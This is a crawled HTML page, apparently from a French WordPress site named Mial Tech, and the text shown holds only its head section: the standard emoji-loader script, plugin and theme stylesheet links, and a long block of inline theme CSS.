

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mialtech.com/uncategorized/youtube-video/
body_size: 9877
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>YouTube Video &#8211; Mial Tech</title>
<script>window._wca = window._wca || [];</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mial Tech &raquo; Flux" href="http://www.mialtech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mial Tech &raquo; Flux des commentaires" href="http://www.mialtech.com/comments/feed/" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Mial Tech &raquo; YouTube Video Flux des commentaires" href="http://www.mialtech.com/uncategorized/youtube-video/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.mialtech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.mialtech.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='http://www.mialtech.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='http://www.mialtech.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-social-flaticon-css'  href='http://www.mialtech.com/wp-content/plugins/cherry-social/public/assets/fonts/flaticon.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-social-css'  href='http://www.mialtech.com/wp-content/plugins/cherry-social/public/assets/css/public.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-testimonials-css'  href='http://www.mialtech.com/wp-content/plugins/cherry-testimonials/public/assets/css/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.mialtech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://www.mialtech.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.9.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://www.mialtech.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.9.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://www.mialtech.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.9.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='http://www.mialtech.com/wp-content/plugins/cherry-shortcodes/assets/css/swiper.css?ver=1.0.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='http://www.mialtech.com/wp-content/themes/cherryframework4/lib/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-shortcodes-all-css'  href='http://www.mialtech.com/wp-content/plugins/cherry-shortcodes/assets/css/shortcodes.css?ver=1.0.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='theme59096-grid-base-css'  href='http://www.mialtech.com/wp-content/themes/cherryframework4/assets/css/grid-base.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme59096-grid-responsive-css'  href='http://www.mialtech.com/wp-content/themes/cherryframework4/assets/css/grid-responsive.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='http://www.mialtech.com/wp-content/themes/cherryframework4/lib/assets/css/slick.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme59096-main-css'  href='http://www.mialtech.com/wp-content/themes/theme59096/assets/css/main.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme59096-main-responsive-css'  href='http://www.mialtech.com/wp-content/themes/theme59096/assets/css/main-responsive.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cherryframework4-add-ons-css'  href='http://www.mialtech.com/wp-content/themes/cherryframework4/lib/assets/css/add-ons.css?ver=4.0.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='theme59096-style-css'  href='http://www.mialtech.com/wp-content/themes/theme59096/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='theme59096-style-inline-css' type='text/css'>
body {color:#252525;font:14px/20px Roboto, sans-serif;}body{background-color:#FFFFFF;background-repeat:repeat;background-position:left;background-attachment:fixed;background-clip:padding-box;background-size:cover;background-origin:padding-box;background-image:none;}input[type="text"],input[type="search"],input[type="password"],input[type="email"],input[type="tel"],input[type="email"],input[type="url"] {color:#333333;font:12px/20px Arial, Helvetica, sans-serif;}h1, .h1 {letter-spacing:12px;color:#1a1a1a;font:700 116px/116px "Roboto Condensed", sans-serif;}h2, .h2 {letter-spacing:10px;color:#1a1a1a;font:700 60px/72px "Roboto Condensed", sans-serif;}h3, .h3 {letter-spacing:2,25px;color:#eeee22;font:24px/58px "Roboto Condensed", sans-serif;}h4, .h4 {letter-spacing:9px;color:#1a1a1a;font:700 30px/30px "Roboto Condensed", sans-serif;}h5, .h5 {letter-spacing:0;color:#333333;font:14px/16px Arial, Helvetica, sans-serif;}h6, .h6 {letter-spacing:0;color:#333333;font:12px/14px Arial, Helvetica, sans-serif;}code {color: #f62e46;background-color: rgb(255,245,255);}pre {color: #1a1a1a;background-color: rgb(187,187,187);border-color: rgb(141,141,141);}kbd {background-color: rgb(0,0,0);}.site-link {letter-spacing:50px;text-align:center;color:#ffffff;font:700 116px/116px "Roboto Condensed", sans-serif;}.footer-logo-link {letter-spacing:24px;text-align:center;color:#777777;font:700 60px/60px "Roboto Condensed", sans-serif;}.site-header {background-image: url(http://www.mialtech.com/wp-content/uploads/2019/03/slide-1.jpg);background-color:#252525;background-repeat:no-repeat;background-position:top;background-attachment:scroll;background-clip:padding-box;background-size:cover;background-origin:padding-box;} @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.site-header {background-image: url(http://www.mialtech.com/wp-content/uploads/2019/03/slide-1.jpg);}}.site-content {background-image: url(http://www.mialtech.com/wp-content/uploads/2019/03/bg-1-0.jpg);background-repeat:no-repeat;background-position:bottom;background-attachment:scroll;background-clip:padding-box;background-size:contain;background-origin:padding-box;}.site-footer {color:#ffffff;font:14px/20px "Roboto Condensed", sans-serif;}.site-footer {background-image: url(http://www.mialtech.com/wp-content/uploads/2019/03/bg-1-0.jpg);background-color:#252525;background-repeat:repeat;background-position:left;background-attachment:fixed;background-clip:padding-box;background-size:cover;background-origin:padding-box;}a {color: #252525;}a:hover {color: #dd3333;}.menu-primary a {letter-spacing:3px;text-align:center;color:#ffffff;font:700 30px/56px "Roboto Condensed", sans-serif;}.menu-secondary a {color:#474747;font:700 18px/22px "Roboto Condensed", sans-serif;}.cherry-mega-menu-sub-item > a {color: #252525;}.cherry-mega-menu-sub-item > a:hover {color: #f62e46;}.cherry-mega-menu-sub .sub-column-title > a {color: #333333;}.cherry-breadcrumbs {background-color: rgb(181,181,181);}.cherry-breadcrumbs_item_link,.cherry-breadcrumbs_item_target,.cherry-breadcrumbs_browse,.cherry-breadcrumbs_item_sep {letter-spacing:9px;text-align:center;color:#ffffff;font:300 22px/34px "Roboto Condensed", sans-serif;}.post-gallery_prev,.post-gallery_next {background-color: #f62e46;color: #ffffff;}.post-gallery_prev:hover,.post-gallery_next:hover {background-color: #333333;color: #ffffff;}.post-gallery_item_caption {background-color: #333333;color: #ffffff;}.post-gallery_paging_item {background-color: #333333;}.slick-active > .post-gallery_paging_item,.post-gallery_paging_item:hover {background-color: #f62e46;}.cherry-list-numbered-circle > li, .cherry-list-numbered-slash > li, .cherry-list-icons > li {color: rgb(0,0,0);}.cherry-list-numbered-circle > li::before {background-color: #f62e46;}.cherry-list-numbered-circle > li:hover::before {background-color: rgb(0,0,0);}.cherry-list-numbered-circle > li:hover {color: #f62e46;}.cherry-list-simple > li {color: #f62e46;}.cherry-list-simple > li::before {color: rgb(162,162,162);}.cherry-list-simple > li:hover {color: rgb(0,0,0);}.cherry-list-simple > li:hover::before {color: #f62e46;}.cherry-list-numbered-slash > li::before {color: #f62e46;}.cherry-list-numbered-slash > li:hover {color: #f62e46;}.cherry-list-numbered-slash > li:hover::before {color: rgb(0,0,0);}.cherry-list-icons > li {color: rgb(0,0,0);}.cherry-list-icons > li:hover {color: #f62e46;}.cherry-list-icons > li i {color: rgb(162,162,162);}.cherry-list-icons > li:hover i {color: rgb(0,0,0);}.cherry-hr-primary{background-color: #f62e46;}.cherry-hr-gray-lighter{background-color: rgb(162,162,162);}.cherry-hr-gray-dark{background-color: rgb(0,0,0);}.cherry-drop-cap:first-letter {color: #f62e46;}.cherry-drop-cap-bg:first-letter {background-color: #f62e46}.cherry-drop-cap-bg-grey:first-letter {background-color: rgb(98,98,98);}.cherry-blockquote, .cherry-blockquote:before{color: #f62e46;}.cherry-highlight {background-color: #f62e46;}.cherry-highlight-grey {background-color: rgb(162,162,162);}.cherry-btn-transparent:hover{color: #1a1a1a;}.cherry-tabs-nav span {color: #333333;}.cherry-tabs-nav span.cherry-tabs-current {color: #f62e46;border-bottom: 2px solid rgb(164,164,164);}.cherry-post-meta .cherry-post-date {color: #f62e46;}.portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li a {color: rgb(0,0,0);}.portfolio-wrap .portfolio-container .portfolio-pagination .page-nav a {color: rgb(0,0,0);}.text-muted {color: rgb(60,60,60);}.help-block {color: rgb(88,88,88);}legend {color: rgb(0,0,0);font-size: 21px;border-bottom: 1px solid rgb(164,164,164);}.cherry-highlight-grey {color: rgb(0,0,0);}abbr[title],abbr[data-original-title] {border-bottom: 1px dotted rgb(0,0,0);}output {color: #1a1a1a;font-size: 14px;line-height: 20px;}small, .small {color: rgb(0,0,0);}small, .small {font-size: 12px;}.form-control[disabled], .form-control[readonly], .form-control fieldset[disabled] {background-color: rgb(162,162,162);}.form-control {color: #1a1a1a;font-size: 14px;line-height: 20px;}.blockquote-reverse, blockquote.pull-right {border-right: 5px solid rgb(162,162,162);}.page-header {border-bottom: 1px solid rgb(162,162,162);}blockquote {border-left: 5px solid rgb(162,162,162);font-size: 17px;}hr {border-top: 1px solid rgb(162,162,162);}.close,.close:hover,.close:focus {color: #fcf8e3;font-size: 21px;}.lead {font-size: 16px;}.entry-content table {border: 1px solid rgb(165,165,165);}.entry-content table > thead > tr > th,.entry-content table > thead > tr > td,.entry-content table > tbody > tr > th,.entry-content table > tbody > tr > td,.entry-content table > tfoot > tr > th,.entry-content table > tfoot > tr > td {border: 1px solid rgb(165,165,165);line-height: 20px;}.table .table {background-color: #252525;}.table > thead > tr > th,.table > thead > tr > td,.table > tbody > tr > th,.table > tbody > tr > td,.table > tfoot > tr > th,.table > tfoot > tr > td {line-height: 20px;}dt,dd {line-height: 20px;}blockquote footer,blockquote small,blockquote .small {line-height: 20px;}address {line-height: 20px;}.cherry-nav-divider {background-color: rgb(162,162,162);}.cherry-box .box-primary {background-color: #f62e46;color: #ffffff;}.cherry-box .box-secondary {background-color: #333333;color: #ffffff;}.cherry-box .box-gray {background-color: #1a1a1a;}.cherry-box .box-primary-border {border-color: #f62e46;}.cherry-box .box-secondary-border {border-color: #333333;}.cherry-box .box-gray-border {border-color: #1a1a1a;}.text-primary {color:#f62e46;}.text-primary:hover {color:rgb(221,21,45);}.text-success {color:#dff0d8;}.text-success:hover {color:rgb(198,215,191);}.text-info {color:#d9edf7;}.text-info:hover {color:rgb(192,212,222);}.text-warning {color:#fcf8e3;}.text-warning:hover {color:rgb(227,223,202);}.text-danger {color:#f2dede;}.text-danger:hover {color:rgb(217,197,197);}.bg-primary {background-color:#f62e46;}.bg-primary:hover {background-color:rgb(221,21,45);}.bg-success {background-color:#dff0d8;}.bg-success:hover {background-color:rgb(198,215,191);}.bg-info {background-color:#d9edf7;}.bg-info:hover {background-color:rgb(192,212,222);}.bg-warning {background-color:#fcf8e3;}.bg-warning:hover {background-color:rgb(227,223,202);}.bg-danger {background-color:#f2dede;}.bg-danger:hover {background-color:rgb(217,197,197);}@media ( min-width:992px ) {.site-header.boxed { max-width: 1310px }.site-content.boxed { max-width: 1310px }.site-footer.boxed { max-width: 1200px }.site-header.boxed .container {width: auto;max-width: 1200px}.site-content.boxed .container{width: auto;max-width: 1200px}.site-footer.boxed .container {width: auto;max-width: 1200px}.site-header.wide .container,.site-content.wide .container,.site-footer.wide .container {width: auto;max-width: 1200px}}@media ( max-width:600px ) {.menu-primary_trigger {display: block;}.simple-menu.menu-items {display: none !important;}.simple-menu.menu-items[aria-expanded="true"] {display: block !important;}.simple-menu.menu-items {padding: 10px;background: #454545;}.simple-menu .sub-menu {position: static;float: none;visibility: visible;opacity: 1;padding: 0 0 0 20px;background: none;}.simple-menu .sub-menu li {float: none;}.simple-menu .sub-menu a {width: 100%;color: #ffffff;}.simple-menu > ul > li {float: none;display: block;margin: 0;padding: 0 0 3px 0;}}@media ( min-width:600px ) {.simple-menu li:hover > ul,.simple-menu li.focus > ul,.simple-menu li.menu-hover > ul {opacity: 1;visibility: visible;overflow: visible;}}/* Navigation (Menu) */#menu-primary > .menu-items > .menu-item > a {color: #ffffff;border-color: transparent;}#menu-primary > .menu-items > .menu-item.current-menu-item > a,#menu-primary > .menu-items > .menu-item > a:hover {background: transparent;border-color: #ffffff;}#menu-primary .menu-items > li:hover > a, #menu-primary .menu-items > li > a:hover, #menu-primary .menu-items > li.current-menu-item > a {border-color: #ffffff;}#menu-primary .sub-menu,#menu-primary .cherry-mega-menu-sub,#menu-primary .cherry-mega-menu-sub.simple-sub {background: #1a1a1a;}#menu-primary .cherry-mega-menu-sub{background-color:#333333;background-repeat:repeat;background-position:left;background-attachment:scroll;background-clip:padding-box;background-size:cover;background-origin:padding-box;background-image:none;};#menu-primary .sub-menu .menu-item > a,#menu-primary .cherry-mega-menu-sub > a {letter-spacing:3px;text-align:center;color:#ffffff;font:700 30px/56px "Roboto Condensed", sans-serif;;color: #fff;}#menu-primary .cherry-mega-menu-sub-item > a {color: #fff;}#menu-primary .sub-menu .menu-item > a:hover,#menu-primary .cherry-mega-menu-sub > a:hover {/*color: #dd3333;*/color: #fff;}#menu-primary .cherry-mega-menu-sub .megamenu-post-wrap .btn {color: #fff;background: #f62e46;}#menu-primary .cherry-mega-menu-sub .megamenu-post-wrap .btn:hover {color: #fff;background: #333333;}#menu-primary a {/*color: #252525;*/}#menu-primary a:hover {/*color: #dd3333;*/}#menu-secondary .menu-item > a {color: #474747;}#menu-secondary .menu-item > a:hover {color: #f62e46;}/*mega menu mobile */#menu-primary .cherry-mega-menu-mobile-trigger,#menu-primary .cherry-mega-menu-mobile-close {color: #fff;background: transparent;}/* simple menu mobile */@media ( max-width:600px ) {#menu-primary .menu-primary_trigger {text-align: left;border: none;width: 100%;color: #fff;background: #f62e46;}#menu-primary #menu-primary-items > .menu-item {float:none;width:auto !important;margin: 5px 0 0;}#menu-primary > #menu-primary-items > .menu-item > a {padding: 10px;}#menu-primary > #menu-primary-items .sub-menu .sub-menu {padding: 0;margin: 0 0 0 20px;}}/* isStick */.isStick {background: #252525;}/* Inverse */.inverse .title-box_title,.inverse .title-box_subtitle {color: #fff;}.inverse .cherry-btn.cherry-btn-primary {background: #fff;color: #1a1a1a;}.inverse .cherry-btn.cherry-btn-primary:hover {background: transparent;color: #fff;border-color: #fff;}.inverse .cherry-btn.cherry-btn-primary:active {background: #000;color: #fff;}.inverse a {color: #fff;}.row-style-dark h2 {color: #fff;}.row-style-dark .comments-area .comment .comment-body {color: #fff;}.row-style-dark .cherry-posts-item .media .post-title a {color: #fff;}.row-style-dark .cherry-posts-item .media .post-title a:hover {color: #1a1a1a;}.row-style-dark .cherry-posts-item .post-excerpt {color: #fff;}.row-style-dark .cherry-btn.cherry-btn-primary {background: #fff;color: #1a1a1a;}.row-style-dark .cherry-btn.cherry-btn-primary:hover {background: transparent;color: #fff;border-color: #fff;}.row-style-dark .cherry-btn.cherry-btn-primary:active {background: #000;color: #fff;}.row-style-dark h3 {color: #fff;}.row-style-dark .comment-body .headline {color: #fff;}.row-style-dark .comment-body .headline a {color: #fff;}.row-style-dark .comment-contentbox p {color: #fff;}.row-style-dark .team-item {color: #fff;}.row-style-dark .team-item .title {color: #fff;}.portfolio-item .row-style-dark.item-content p {color: #fff;}.portfolio-item .row-style-dark.item-content h3 a {color: #fff;}/* Singe Service Page */.post-service {background: #1a1a1a;}.post-service .cherry-services_item .cherry-services_title {color: #ffffff;}/* Breadcrumbs */.cherry-breadcrumbs {color: #ffffff;background: none;border-color: #ffffff;}.cherry-breadcrumbs .page-title {color: #ffffff;}.cherry-breadcrumbs_item_link:hover {color: #ffffff;text-decoration: underline;}/* Box */.box .cherry-btn.cherry-btn-primary {background: #fff;color: #1a1a1a;}.box .cherry-btn.cherry-btn-primary:hover {background: #1a1a1a;color: #fff;}.box .cherry-btn.cherry-btn-primary:active {background: #000;color: #fff;}.parallax-box .box .cherry-btn.cherry-btn-primary {background: #fff;color: #1a1a1a;}.parallax-box .box .cherry-btn.cherry-btn-primary:hover {background: #1a1a1a;border-color: #1a1a1a;color: #fff;}.parallax-box .box .cherry-btn.cherry-btn-primary:active {background: #000;color: #fff;}/* Custom Posts */.post-inner {background: #1a1a1a;}.post-inner p,.post-inner h1,.post-inner h2,.post-inner h3,.post-inner h4,.post-inner h5,.post-inner h6,.post-inner time {color: #ffffff;}.post-inner time:before,.post-inner time:after {background: #ffffff;}.cherry-posts-item .media .post-title a {color: #1a1a1a;}.cherry-posts-item .media .post-title a:hover {color: #fff;}.search article.page {color: color: #ffffff;background: #1a1a1a;}.search article.page .cherry-btn.cherry-btn-primary {background: #fff;color: #1a1a1a;}.search article.page .cherry-btn.cherry-btn-primary:hover {background: transparent;color: #fff;border-color: #fff;}.search article.page .cherry-btn.cherry-btn-primary:active {background: #000;color: #fff;}.search article.testimonial {color: #ffffff;background: #1a1a1a;}.search article.testimonial .btn.btn-default {background: #fff;color: #1a1a1a;}.search article.testimonial .btn.btn-default:hover {background: transparent;color: #fff;border-color: #fff;}.search article.testimonial .btn.btn-default:active {background: #000;color: #fff;}.search article.team {color: color: #ffffff;background: #1a1a1a;}.search article.team .btn.btn-default {background: #fff;color: #1a1a1a;}.search article.team .btn.btn-default:hover {background: transparent;color: #fff;border-color: #fff;}.search article.team .btn.btn-default:active {background: #000;color: #fff;}/* Service List */.service-list .cherry-services_item {/*color: #fff;*/}.service-list .cherry-services_item .cherry-services_title a {color: #1a1a1a;}.service-list .cherry-services_icon:before,.service-list .cherry-services_icon:after {background: #1a1a1a;}.service-list .cherry-btn.cherry-btn-primary {border-color: #1a1a1a;}/* Parallax */.parallax-box .service-list .cherry-services_item {color: #fff;}.parallax-box .service-list .cherry-services_item .cherry-services_title a {color: #fff;}.parallax-box .service-list .cherry-services_icon:before,.parallax-box .service-list .cherry-services_icon:after {background: #fff;}.parallax-box .cherry-btn.cherry-btn-primary {color: #1a1a1a;background: #fff;border-color: #fff;}.parallax-box .cherry-btn.cherry-btn-primary:hover {background: transparent;color: #fff;border-color: #fff;}/* Logo */.site-link:hover {color: #ffffff;}.site-description {font-family: Roboto Condensed;color: #ffffff;}/* Pagination *//*Blog posts list pagination*/.navigation.pagination .nav-links .page-numbers {color: #fff;background: #333333;}.navigation.pagination .nav-links .page-numbers:hover,.navigation.pagination .nav-links .page-numbers.current {color: #fff;background:#626262;}.navigation.pagination .nav-links .page-numbers.dots:hover {color: #fff;background: #333333;}/*Blog single post prev/next navigation*/.paging-navigation .nav-links a {color: #333333;border:2px solid #333333;}.paging-navigation .nav-links a:hover {color: #fff;border-color: #626262;background:#626262;}/*Portfolio list pagination*/.portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li a,.portfolio-wrap .portfolio-container .portfolio-pagination .page-nav a {color: #fff;background: #1a1a1a;}.portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li a:hover,.portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li.active a,.portfolio-wrap .portfolio-container .portfolio-pagination .page-nav a:hover {background:#626262;}.portfolio-wrap .order-filter > li:hover {color: #f62e46;}/* Shortcodes *//* button */.btn.btn-default {background: #1a1a1a;}.btn.btn-default:hover {background: transparent;color: #1a1a1a;border-color: #1a1a1a;}.cherry-btn.cherry-btn-primary {background: #1a1a1a;}.cherry-btn.cherry-btn-primary:hover {background: transparent;color: #1a1a1a;border-color: #1a1a1a;}.cherry-btn.cherry-btn-primary-light {background: rgb(77,77,77);}.cherry-btn.cherry-btn-primary-light:hover {background: transparent;color: rgb(77,77,77);border-color: rgb(77,77,77);}.cherry-btn.cherry-btn-secondary {background: #333333;}.cherry-btn.cherry-btn-secondary:hover {background: transparent;color: #333333;border-color: #333333;}.cherry-btn.cherry-btn-default {background: transparent;color: #1a1a1a;border-color: #1a1a1a;}.cherry-btn.cherry-btn-default:hover {background: #1a1a1a;color: #fff;}.cherry-btn.cherry-btn-gray {background: #d9edf7;}.cherry-btn.cherry-btn-gray:hover {background: transparent;color: #d9edf7;border-color: #d9edf7;}/* swiper-carousel */.swiper-container .swiper-button-next,.swiper-container .swiper-button-prev {color: #fff;}.swiper-container .swiper-button-next:hover,.swiper-container .swiper-button-prev:hover {color: #fff;}.swiper-container .swiper-pagination .swiper-pagination-bullet-active {background: #f62e46;}/* cherry icon */.cherry-icon {color: #1a1a1a;}/* cherry team*/.team-listing .team-photo:before {background: #f62e46;}/* Portfolio */.portfolio-item .item-content h3 a {color: #1a1a1a;}.portfolio-item .item-content h3 a:before {background: #1a1a1a;}.portfolio-wrap .portfolio-container .portfolio-ajax-button .load-more-button a {color: #fff;background: #f62e46;}.portfolio-wrap .portfolio-container .portfolio-ajax-button .load-more-button a:hover {color: #fff;background: #333333;}.cherry-spinner-double-bounce .cherry-double-bounce1, .cherry-spinner-double-bounce .cherry-double-bounce2 {background-color: #f62e46;}body.single-portfolio article.type-portfolio .cherry-portfolio-single-post .post-meta-container i {color: #333333;}body.single-portfolio article.type-portfolio .cherry-portfolio-single-post .post-meta-container .post-date {color:#f62e46;}body.single-portfolio article.type-portfolio .cherry-portfolio-single-post .post-meta-container .post-author a {color: #252525;}body.single-portfolio article.type-portfolio .cherry-portfolio-single-post .post-meta-container .post-author a:hover {color: #dd3333;}body.single-portfolio article.type-portfolio .cherry-portfolio-single-post .post-taxonomy-list span {color: #f62e46;}.cherry-portfolio-single-post {background: #1a1a1a;}/* Pagination */.navigation.post-navigation .nav-links a {background: #1a1a1a;color: #fff;}.navigation.post-navigation .nav-links a:hover {background: transparent;border-color: #1a1a1a;color: #1a1a1a;}/* Blog */.entry-meta .posted-on:before,.entry-meta .author:before,.entry-meta .comments-link-on:before {/*color: #333333;*/}.entry-permalink a {color: #fff;background: #f62e46;}.entry-permalink a:hover {color: #fff;background: #333333;}/* Author Bio */.author-bio {background: #1a1a1a;}.author-bio h3 {font-family: Roboto;}/* Comments */.comments-area .comment .comment-body {background: #1a1a1a;}.comments-area .comment .comment-body .headline h3 {font-family: Roboto;}.comments-area .comment .comment-meta .fn {color: #f62e46;}.comments-area .comment .comment-meta .comment-metadata:before {color: #333333;}.comment-respond form input,.comment-respond form textarea {background: #ececec;}.comment-respond form input::-webkit-input-placeholder {color: #1a1a1a;}.comment-respond form input:-moz-placeholder {color: #1a1a1a;}.comment-respond form input::-moz-placeholder {color: #1a1a1a;}.comment-respond form input:-ms-input-placeholder {color: #1a1a1a;}.comment-respond form textarea::-webkit-input-placeholder {color: #1a1a1a;}.comment-respond form textarea:-moz-placeholder {color: #1a1a1a;}.comment-respond form textarea::-moz-placeholder {color: #1a1a1a;}.comment-respond form textarea:-ms-input-placeholder {color: #1a1a1a;}/* Contact form */.wpcf7 input,.wpcf7 textarea {background: #ececec;letter-spacing: 0!important;}/* Widgets */.widget > ul > li:before {color:#333333;}.widget_recent_comments li.recentcomments {color: rgba(255,255,255,.5);}.widget_recent_comments li.recentcomments .comment-author-link {color: rgba(255,255,255,.7);}/* Search */.search-form .search-field {}.search-form .search-submit {color: #1a1a1a;background: #fff;}.search-form .search-submit:hover {background: transparent;border-color: #fff;color: #fff;}.search .service header .entry-title a {color: #1a1a1a;}/* Static */.static-social-follow .cherry-follow_list .cherry-follow_item .cherry-follow_link {color: #fff;background: #f62e46;}.static-social-follow .cherry-follow_list .cherry-follow_item .cherry-follow_link:hover {color: #fff;background: #333333;}/* MotoPress Slider */.motoslider_wrapper .ms_pagination .ms_bullet {background: transparent;}.motoslider_wrapper .ms_pagination .ms_bullet:hover, .motoslider_wrapper .ms_pagination .ms_bullet.ms_active {background: transparent;}/* Sidebar */.sidebar-main,.sidebar-secondary {background: #1a1a1a;}/* Footer */.footer-logo-link:hover {color: #fff;}.site-footer .footer-top a,.site-footer .footer-top h3 {color: #ffffff;}/*.site-footer .footer-top a:hover {color: #fff;}*//* Back to Top */#back-top a {background:#f62e46;}#back-top a:hover{background:#333333;}/* Carousel */.carousel_1:before{background: #f62e46;color: rgb(255,255,255);}.carousel_1 + .swiper-button-next.outer:hover, .carousel_1 + .swiper-button-next + .swiper-button-prev.outer:hover{color: #f62e46;}.portfolio-filter .filter {font-family: Roboto Condensed;}#cancel-comment-reply-link {color: #1a1a1a;}#cancel-comment-reply-link:hover {color: #dd3333;}
</style>
<link rel='stylesheet' id='theme26342_flat_icon-css'  href='http://www.mialtech.com/wp-content/themes/theme59096/assets/css/fl-great-icon-set.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A700%2Cregular%2C300%7CRoboto%3Aregular%7CAbril+Fatface%3Aitalic&#038;subset=latin%2Clatin-ext&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-mega-menu-css'  href='http://www.mialtech.com/wp-content/plugins/cherry-mega-menu/public/assets/css/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-services-css'  href='http://www.mialtech.com/wp-content/plugins/cherry-services/public/assets/css/style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-team-css'  href='http://www.mialtech.com/wp-content/plugins/cherry-team/public/assets/css/style.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='mpce-theme-css'  href='http://www.mialtech.com/wp-content/plugins/motopress-content-editor/includes/css/theme.css?ver=1.6.7' type='text/css' media='all' />
